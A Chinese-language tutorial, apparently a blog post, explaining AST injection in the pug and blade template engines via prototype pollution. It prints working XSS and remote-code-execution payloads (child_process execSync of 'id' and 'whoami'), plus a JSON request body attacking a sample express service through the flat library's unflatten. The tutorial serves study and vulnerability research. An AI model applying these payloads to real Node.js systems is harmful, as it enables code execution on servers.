一文带你理解AST Injection
模版引擎是什么
JS web开发中常用的模版引擎如 ejs、pug、handlebars
功能:动态渲染HTML代码,创建可重复使用的页面结构
ejs 模版使用
// 安装EJS模块:npm install ejs
// 引入EJS模块
const ejs = require('ejs');
// 定义模板
const template = `
<h1>Hello, <%= name %>!</h1>
`;
// 渲染模板
const data = { name: 'John' };
const html = ejs.render(template, data);
console.log(html);
handlebars 模版使用
// 安装Handlebars模块:npm install handlebars
// 引入Handlebars模块
const handlebars = require('handlebars');
// 定义模板
const template = `
<h1>Hello, {{name}}!</h1>
`;
// 编译模板
const compiledTemplate = handlebars.compile(template);
// 渲染模板
const data = { name: 'John' };
const html = compiledTemplate(data);
console.log(html);
pug 模版使用
// 安装Pug模块:npm install pug
// 引入Pug模块
const pug = require('pug');
// 定义模板
const template = `
h1 Hello, #{name}!
`;
// 编译模板
const compiledTemplate = pug.compile(template);
// 渲染模板
const data = { name: 'John' };
const html = compiledTemplate(data);
console.log(html);
总结:可以看到模版引擎其实都有各自的一些特定语法规则,比如 pug 中可以通过 #{name} 来引用外部环境的变量, ejs 则是 \<%= name %>。通过这种方式简化html代码的编写,同时实现模版重用
模版引擎的工作原理
本质上,引擎是通过针对你使用模版语言编写的模版进行解析,从而生成新的JS代码。大题过程可以概括如下:
词法解析 -> 语法解析 -> 代码生成

但是在语法树处理的过程中,在处理节点的时候,存在大量的赋值、循环操作,而在大部分模版引擎中,都是这么写的:
attrs[name] = attrs[value]
if(ast.block){
}
for(var i in node){
}
- 赋值操作未判断对应的属性是否为对象自身的属性,导致访问到原型链的
Object.prototype的属性 - 判断某个属性是否存在,同样未判断是否为对象自身属性是否存在,若存在原型链污染,则可以进入if判断
- JS的 for...in 循环会遍历对象的所有可枚举属性,包括原型链上的属性。例如:
let obj = { a: 1, b: 2 };
obj.__proto__.c = 3;
for (let i in obj) {
console.log(i); // a, b, c
}
因此若存在原型链污染,则可以随意修改AST树,进而影响生成的代码,最终达到RCE(远程代码执行)的目的
需要注意的是:
- AST树的生成本质上是影响生成的字符串,因此也可以导致XSS漏洞
- 代码执行的那一步才会导致RCE,这时候需要第一步通过原型链污染注入代码,进而影响生成的代码

pug template AST injection 示例
const pug = require('pug');
// 模拟原型链污染
Object.prototype.block = {"type":"Text","val":`<script>alert(origin)</script>`};
const source = `h1= msg`;
var fn = pug.compile(source, {});
var html = fn({msg: 'It works'});
console.log(html); // <h1>It works<script>alert(origin)</script></h1>
当执行到 fn({msg: 'It works'}); 这一步的时候,本质上是进入了一段函数
打印出这段函数的代码,可以看到通过原型链污染我们实现了向生成代码中插入一段字符串
(function anonymous(pug
) {
function template(locals) {var pug_html = "", pug_mixins = {}, pug_interp;var pug_debug_filename, pug_debug_line;try {;
var locals_for_with = (locals || {});
(function (msg) {
;pug_debug_line = 1;
pug_html = pug_html + "\u003Ch1\u003E";
;pug_debug_line = 1;
pug_html = pug_html + (pug.escape(null == (pug_interp = msg) ? "" : pug_interp)) + "\u003Cscript\u003Ealert(origin)\u003C\u002Fscript\u003E\u003C\u002Fh1\u003E";
}.call(this, "msg" in locals_for_with ?
locals_for_with.msg :
typeof msg !== 'undefined' ? msg : undefined));
;} catch (err) {pug.rethrow(err, pug_debug_filename, pug_debug_line);};return pug_html;}
return template;
})
AST Injection原理分析(以pug为例)
语法树结构
pug 解析 h1= msg ,生成的语法树结构:
{
"type":"Block",
"nodes":[
{
"type":"Tag",
"name":"h1",
"selfClosing":false,
"block":{
"type":"Block",
"nodes":[
{
"type":"Code",
"val":"msg",
"buffer":true,
"mustEscape":true,
"isInline":true,
"line":1,
"column":3
}
],
"line":1
},
"attrs":[
],
"attributeBlocks":[
],
"isInline":false,
"line":1,
"column":1
}
],
"line":0
}
语法树生成后,会调用 walkAst 执行语法树的解析过程,依次对每个节点的类型进行判断,即如下代码:
function walkAST(ast, before, after, options){
parents.unshift(ast);
switch (ast.type) {
case 'NamedBlock':
case 'Block':
ast.nodes = walkAndMergeNodes(ast.nodes);
break;
case 'Case':
case 'Filter':
case 'Mixin':
case 'Tag':
case 'InterpolatedTag':
case 'When':
case 'Code':
case 'While':
if (ast.block) { // 注意这里
ast.block = walkAST(ast.block, before, after, options);
}
break;
case 'Text':
break;
}
parents.shift();
}
语法树执行顺序
以刚刚生成的语法树结构举例,解析顺序为:
- Block
- Tag
- Block
- Code
- ?
注意第4步解析 node.Type 为 Code 类型,会执行如下代码:
case 'Code':
case 'While':
if (ast.block) { // 注意这里
ast.block = walkAST(ast.block, before, after, options);
}
- 判断
ast.block属性是否存在,此处的ast即当前ast语法树的节点 - 如果存在,继续递归解析 block
结合原型链污染
如果某处存在原型链污染漏洞,使得
Object.prototype.block = {"type":"Text","val":`<script>alert(origin)</script>`};
那么 ast.block 就会访问到 ast.__proto__.block ,即Object.prototype.block 的属性
此时代码输出结果,导致了XSS
const pug = require('pug');
Object.prototype.block = {"type":"Text","val":`<script>alert(origin)</script>`};
const source = `h1= msg`;
var fn = pug.compile(source, {});
var html = fn({msg: 'It works'});
console.log(html); // <h1>It works<script>alert(origin)</script></h1>
RCE
我们知道pug本质上是将一段代码,如 h1 =msg 编译为一段js代码,背后其实就是生成语法树+ new Function
因此如果能通过AST Injection插入节点,并使之成为代码,即可达到远程代码执行的目的。
刚好pug中就有如下代码:
// /node_modules/pug-code-gen/index.js
if (debug && node.debug !== false && node.type !== 'Block') {
if (node.line) {
var js = ';pug_debug_line = ' + node.line;
if (node.filename)
js += ';pug_debug_filename = ' + stringify(node.filename);
this.buf.push(js + ';');
}
}
那么我们通过 AST Injection + Prototype Pollution 即可实现RCE
const pug = require('pug');
Object.prototype.block = {"type":"Text","line":`console.log(process.mainModule.require('child_process').execSync('id').toString())`};
const source = `h1= msg`;
var fn = pug.compile(source, {});
var html = fn({msg: 'It works'});
console.log(html);
Attack example
express 开发的web服务,其中一个CGI如下:
(注,镜像已经上传,本地有docker环境可直接运行 docker run -d --restart=always -p 8007:1337 rayepeng/blitzprop:latest )
router.post('/api/submit', (req, res) => {
const { song } = unflatten(req.body);
if (song.name.includes('Not Polluting with the boys') || song.name.includes('ASTa la vista baby') || song.name.includes('The Galactic Rhymes') || song.name.includes('The Goose went wild')) {
return res.json({
'response': pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' })
});
} else {
return res.json({
'response': 'Please provide us with the name of an existing song.'
});
}
});
本地跑起来后运行在1337端口:

原型链污染
注意到这一行代码:
const { song } = unflatten(req.body);
unflatten 这个库存在原型链污染
var unflatten = require('flat').unflatten;
unflatten({ '__proto__.polluted': true });
console.log(this.polluted); // true
AST Injection
注意到这一行代码:
pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' })
结合原型链污染,可以实现RCE
{
"song.name": "The Goose went wild",
"__proto__.block":{
"type":"Text",
"line":"process.mainModule.require('child_process').exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')" // 可以执行任意命令
}
}
接下来实际分析一个模版引擎的漏洞挖掘案例:
blade漏洞挖掘实例
除去上文介绍的三种模版引擎,blade 也是常用的一种,安装方法
npm install blade
编写一个示例:
const blade = require('blade');
const template = `html
head
title Blade
body
#nav
ul
- for(var i in nav)
li
a(href=nav[i])= i
#content.center
h1 Blade is cool`;
blade.compile(template, {'debug': true}, function(err, tmpl) {
console.log(err);
});
正常得到的语法树为:
{
doctypes: [],
nodes: [
{
type: 'tag',
name: 'html',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'head',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'title',
id: null,
classes: [],
attributes: {},
children: [ { escape: true, type: 'text', text: 'Blade' } ],
line: 3,
col: 9
}
],
line: 2,
col: 5
},
{
type: 'tag',
name: 'body',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'div',
id: 'nav',
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'ul',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'code',
code: 'for(var i in nav)',
multiline: false,
children: [
{
type: 'tag',
name: 'li',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'a',
id: null,
classes: [],
attributes: { href: [Object] },
children: [ [Object] ],
line: 9,
col: 25
}
],
line: 8,
col: 21
}
],
line: 7,
col: 17
}
],
line: 6,
col: 13
}
],
line: 5,
col: 9
},
{
type: 'tag',
name: 'div',
id: 'content',
classes: [ 'center' ],
attributes: {},
children: [
{
type: 'tag',
name: 'h1',
id: null,
classes: [],
attributes: {},
children: [
{
escape: true,
type: 'text',
text: 'Blade is cool'
}
],
line: 11,
col: 13
}
],
line: 10,
col: 9
}
],
line: 4,
col: 5
}
],
line: 1,
col: 1
}
]
}
既然是挖掘AST Injection,此时我们假设随便给 Object.prototype 污染个属性
Object.prototype.otherprop = {'test': 'test'};
此时得到的语法树变成了如下,且代码运行报错:
{
doctypes: [],
nodes: [
{
type: 'tag',
name: 'html',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'head',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'title',
id: null,
classes: [],
attributes: {},
children: [ { escape: true, type: 'text', text: 'Blade' } ],
line: 3,
col: 9
}
],
line: 2,
col: 5
},
{
type: 'tag',
name: 'body',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'div',
id: 'nav',
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'ul',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'code',
code: 'for(var i in nav)',
multiline: false,
children: [
{
type: 'tag',
name: 'li',
id: null,
classes: [],
attributes: {},
children: [
{
type: 'tag',
name: 'a',
id: null,
classes: [],
attributes: { href: [Object], undefined: undefined },
children: [ [Object] ],
line: 9,
col: 25
}
],
line: 8,
col: 21
}
],
line: 7,
col: 17
}
],
line: 6,
col: 13
}
],
line: 5,
col: 9
},
{
type: 'tag',
name: 'div',
id: 'content',
classes: [ 'center' ],
attributes: {},
children: [
{
type: 'tag',
name: 'h1',
id: null,
classes: [],
attributes: {},
children: [
{
escape: true,
type: 'text',
text: 'Blade is cool'
}
],
line: 11,
col: 13
}
],
line: 10,
col: 9
}
],
line: 4,
col: 5
}
],
line: 1,
col: 1
}
]
}
注意到出现在第9行处理代码的时候:
children: [
{
type: 'tag',
name: 'a',
id: null,
classes: [],
attributes: { href: [Object], undefined: undefined },
children: [ [Object] ],
line: 9,
col: 25
出现了一个 undefined 的属性,这里是怎么来的呢?
以及,堆栈报错,可以作为辅助漏洞挖掘的信息
---------------------------------------------
TypeError: Compile error: Cannot read properties of undefined (reading 'text')
at <anonymous>
at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:309:17)
at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:486:11)
at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
at Compiler._compileNode (/..../js-ast-injection/node_modules/blade/lib/compiler.js:356:12)
at Compiler.compile (/..../js-ast-injection/node_modules/blade/lib/compiler.js:114:9)
at Object.compile (/..../js-ast-injection/node_modules/blade/lib/blade.js:57:12)
at Object.<anonymous> (/..../js-ast-injection/blade1.js:23:7) {
source: 'html\n' +
' head\n' +
' title Blade\n' +
' body\n' +
' #nav\n' +
' ul\n' +
' - for(var i in nav)\n' +
' li\n' +
' a(href=nav[i])= i\n' +
' #content.center\n' +
' h1 Blade is cool',
column: undefined,
lastFilename: undefined,
filename: undefined,
line: undefined
}
代码分析
Blade模版引擎的处理流程和其他模版引擎类似,如下过程:代码 ->词法分析 -> ast 树 -> code-gen
单纯从堆栈信息,只能看到处理语法树时候遇到的报错,具体在这里:
for(var i in attrs)
{
//interpolate text attributes
if(attrs[i].text)
{
var stringified = JSON.stringify(attrs[i].text),
interpolated = bladeutil.interpolate(stringified, ns);
//check to see if this text attribute needs to be interpolated
if(interpolated != stringified)
{
delete attrs[i].text;
attrs[i].code = interpolated;
}
}
因为 attrs[i].text 显然是去访问一个 undefined 的属性,所以就会报错,这里无法获得更多信息了,只能动态调试代码去分析了。
调用栈分析
blade.compile 函数跟进,会调用到内部模块的 parse
跟进 parser.parse 函数

文件位于: node_modules/blade/lib/parser/index.js
通过闭包导出了个函数:
跟进我们想要的函数,从函数命名上可以看出就是在利用堆栈去处理字符串,生成ast树,基本的编译原理了属于是

我们只关注 attributes 的处理,找到对应的函数, parse_attribute

这行代码:
result0 = (function(offset, line, column, name, escape, value) {
return {
'name': name,
'value': {
'escape': escape != "!",
'code': value
}
};
})(pos0.offset, pos0.line, pos0.column, result0[0], result0[1], result0[3]);
就是返回一个属性的对象,这个是符合正常逻辑的
但是此时还没有看到我们想搞明白的 undefined 属性是怎么出现的,不急
我们先从函数这个返回, 因为我们知道生成的这个属性肯定是要加到对应的ast树上的
果然,从 parse_attribute 返回,经过了一段处理代码之后,到达了这一处:

result0 = (function(offset, line, column, first_attr, next_attrs) {
var attrs = {};
attrs[first_attr.name] = first_attr.value;
for(var i in next_attrs)
attrs[next_attrs[i].name] = next_attrs[i].value;
return attrs;
})(pos0.offset, pos0.line, pos0.column, result0[3], result0[4]);
其中: attrs[first_attr.name] = first_attr.value;

赋值完后,还有一个循环,刚好能够取出原型链中的属性,实现 ast injeciton

如下图:注意到 i 就是原型链中的属性

这样我们就明白了为啥导致AST树中出现 undefined ,我们只需要加入name 和 value 属性即可
Object.prototype.otherprop = {'code': 'console.log(1)', "name": "abc", "value": "def"};
RCE
既然可以注入任意属性了,那我们就可以利用这一点,向 attributes 中写入代码
注意到在处理AST生成代码的过程中,会处理 code 的属性

Payload如下,这样就能实现AST Injection+ RCE了!
Object.prototype.someprop = { 'name': 'somename', 'value': 'somevalue', 'code' : "process.mainModule.require('child_process').execSync(`whoami`)" };

 实战解析
实战解析

 浙公网安备 33010602011771号
浙公网安备 33010602011771号